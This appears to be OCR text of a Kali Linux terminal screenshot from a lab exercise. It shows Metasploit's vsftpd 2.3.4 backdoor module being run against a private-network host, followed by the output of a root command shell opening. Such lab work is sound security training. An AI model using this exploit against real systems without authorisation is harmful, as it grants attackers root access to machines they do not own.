 1 2 3 4
15:31
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:p
ort[,type:host:port][ ... ]
RHOSTS 192.168.56.104 yes The target host(s), see https://doc
s.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.104:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.104:21 - USER: 331 Please specify the password.
[+] 192.168.56.104:21 - Backdoor service has been spawned, handling ...
[+] 192.168.56.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:44507 → 192.168.56.104:6200) at 2025-03-12 15:29:36 -0400